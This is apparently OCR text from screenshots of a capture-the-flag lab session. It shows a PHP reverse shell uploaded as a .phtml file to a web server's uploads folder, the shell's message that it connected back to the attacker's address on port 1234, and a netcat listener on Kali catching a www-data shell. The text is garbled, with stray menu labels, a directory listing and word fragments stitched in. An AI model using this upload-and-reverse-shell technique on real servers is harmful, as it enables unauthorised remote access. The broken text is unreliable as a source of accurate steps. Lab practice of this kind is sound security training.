 10.10.76.182/uploads/php
10.10.76.182/uploads/php-reverse-shell.phtml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
unity Edition v2
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.13.40.89:1234 ERROR: Shell connection
terminated
x1nri@kali: ~
Decoder
文件 动作 编辑 查看 帮助
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ ^C
┌──(x1nri㉿kali)-[~]
└─$ nc -l -p 1234
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Lin
ux
01:25:57 up 12 min,  0 users,  load average: 0.00, 0.11, 0.17
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
e map
sed
com